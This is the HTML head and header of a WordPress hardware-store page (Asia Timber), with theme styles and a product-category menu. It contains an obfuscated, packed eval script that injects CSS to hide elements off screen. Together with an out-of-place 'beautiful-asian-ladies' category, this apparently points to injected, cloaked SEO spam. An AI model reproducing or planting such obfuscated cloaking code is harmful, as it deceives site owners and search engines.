var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/categories/419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive category category-beautiful-asian-ladies category-419 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
